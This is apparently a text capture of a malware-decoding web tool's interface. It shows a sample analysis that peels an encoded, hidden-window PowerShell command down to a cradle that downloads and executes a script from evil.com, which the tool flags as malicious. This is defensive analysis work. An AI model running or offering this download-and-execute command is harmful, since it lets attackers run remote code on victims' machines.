 NIVXRAY
DECODER / THREAT-LAB
WORKSPACE
COMMAND ANALYZER
KNOWLEDGE BASE
DOCS
ADMIN
MODEL STUDIO
SAMPLES
admin@nivxray.com
LOGOUT
97 OPS
MITRE
YARA
LOLBAS
IOC
OSINT
FLOW
★ PERSONA · NivX Cognis
LLM · Default
NIVXRAY DECODE
▸ ADVANCED
📜 HISTORY
SHARE
COPY LINK
REPORT
UPLOAD
● STATUS
ANALYSIS COMPLETE · Malicious
INPUT 225c · OUTPUT 69c
LOAD EXAMPLE:
◆ POWERSHELL -ENCODEDCOMMAND
◆ RANSOMWARE NOTE
◆ DEFANGED IOCS BUNDLE
◆ NESTED BASE64 → GZIP
◆ URL-ENCODED XSS
◈ SHOW CANDIDATE EXPLORER
Ranked encoding candidates · evidence · why-not breakdown · IOCs / LOLBins / MITRE
▸ OPERATIONS
97
Search operations…
◆ COMPRESSION
8
Gzip Decompress
Decompress gzip data (accepts base64 or
hex input).
Zlib Decompress
Decompress zlib/deflate data.
Base64 → Gzip Decompress
Base64 decode then gzip decompress.
Base64 → Zlib Decompress
Base64 decode then zlib decompress.
Bzip2 Decompress
Decompress a bzip2-compressed blob
(accepts base64 or hex).
LZMA/XZ Decompress
Decompress an LZMA/XZ blob (accepts
base64 or hex).
LZ4 Frame Decompress
Decompress an LZ4-framed blob.
LZ4 Block Decompress
Decompress an LZ4 block (raw). Requires
uncompressed_size hi…
◆ CRYPTOGRAPHY
32
Base64 Decode
Decode a Base64 string (auto-extracts
payload from scripts, …
Base64 Encode
Encode data as Base64.
Base32 Decode
Decode a Base32 string.
Hex Decode
Decode hexadecimal string to text.
ASCII Decimal Codes → Text
Decode a stream of space/comma-separated
decimal ASCII codes…
Binary ASCII (0/1) → Text
Decode a stream of space-separated 8-bit
binary bytes back i…
PowerShell Binary/Hex Split-Array →
Text
Decode PowerShell binary-split
obfuscation: `.Split('junkcha…
Hex Encode
Encode text as hexadecimal.
ROT13
Caesar cipher with shift 13.
ROT47
ROT47 substitution across printable
ASCII.
XOR (single-byte key)
XOR the input against a single-byte key.
INPUT
225 chars
AUTO INVESTIGATE
DECODE
CLEAR
powershell.exe -NoP -NonI -W Hidden -Enc
SQBFAFgAKABOAGUAdwAtAE8AYgBqAGUAYwB0ACAATgBlAHQALgBXAGUAYgBDAGwAaQBlAG4AdAApAC4ARABvA
HcAbgBsAG8AYQBkAFMAdAByAGkAbgBnACgAJwBoAHQAdABwADoALwAvAGUAdgBpAGwALgBjAG8AbQAvAGEALg
BwAHMAMQAnACkA
+ CHAIN MODE (MULTI-STAGE)
▸ RECIPE
3 STEPS
01
extract-payload
02
Base64 Decode
03
UTF-16LE Decode
▸ DECODING TRACE
MAGIC · deep recursion
100% CONFIDENCE
3 LAYERS PEELED
◇ extract-payload → B64 base64-decode → U16 utf16le-decode
1 ◇ extract-payload — Isolated payload string from script/command wrapper
SQBFAFgAKABOAGUAdwAtAE8AYgBqAGUAYwB0ACAATgBlAHQALgBXAGUAYgBDAGwAaQBlAG4AdAApAC4ARABvAHcAbgBsAG8AYQBkAFMAdAByAG
kAbgBnACgAJwBoAHQAdABwADoALwAvAGUAdgBpAGwALgBjAG8AbQAvAGEALgBwAHMAMQAnACkA
184 chars
▸ JUMP TO THIS LAYER
2 B64 base64-decode — Base64-encoded payload detected
3 U16 utf16le-decode — UTF-16LE byte pattern
OUTPUT
HYBRID · 0 JS + 3 BE · 0ms
69B · -156B
TEXT
HEX
B64
DIFF
AI DESCRIBE
ANALYZE + OSINT
COPY
IEX(New-Object Net.WebClient).DownloadString('http://evil.com/a.ps1')
PREDICTED PROCESS TREE
PREDICT TREE
COLLAPSE
Click PREDICT TREE to reconstruct the downstream process tree from the decoded payload using the
anti-hallucination LLM Parser.
▸ THREAT ANALYSIS
HELPFUL
MISS
MALICIOUS · 100/100
GRAPH
MITRE
LOLBAS
RULES
IOCS
TI-HITS
OSINT
AI
FLOW
CHAIN
INVESTIGATION
GRAPH
MAGIC
100%
CONFIDENCE
EXPAND
1
RAW INPUT
225 chars
2
EXTRACT-PAYLOAD
Isolated payload string from scrip
3
BASE64-DECODE
Base64-encoded payload detected
4
UTF16LE-DECODE
+ TRAINING NOTE
RAW INPUT
DECODE OP
IOC
MITRE / LOLBIN
HIGH-RISK
TI HIT